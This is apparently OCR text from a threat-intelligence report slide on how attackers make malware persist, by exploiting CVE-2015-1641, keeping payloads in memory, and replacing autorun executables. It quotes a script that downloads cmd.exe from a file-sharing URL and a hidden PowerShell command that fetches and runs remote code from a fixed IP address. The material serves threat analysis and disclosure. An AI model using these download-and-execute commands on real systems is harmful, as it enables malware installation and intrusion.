 Provision of the malware survivability
|GROUP|IB|
EXPLOIT,
EXE, VBSCRIPT
The Trojan in an encrypted archive
CVE-2015-1641
Visual Basic script
RAM
The payload is not saved as
a file on disk but only
exists in memory
AUTOSTART
AND LEGITIMATE SOFTWARE
Criminals obtain a list of legitimate applications included
in autorun and replace the following executable files:
• iusb3mon. exe (Intel(R) USB 3.0 eXtensible Host
Controller)
• jusched.exe (Sun Java Update Scheduler)
Or the malicious files are launched using a standard
Windows Task Scheduler
VBScript:
var u = 'https://filebin.net/1xpzydyqftzdm48k/cmd.exe'.split(',');for(i = 0; i < u.length; i++){try{var h = new
ActiveXObject('msxml2.xmlhttp');h.open('GET', u[i], false);h.send();if(h.status == 200 && h.responsetext.substr(0, 2) == 'MZ')
PowerShell script:
«C:\Windows\system32\cmd.exe - powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://84.200.84.241:800/arp'))»
11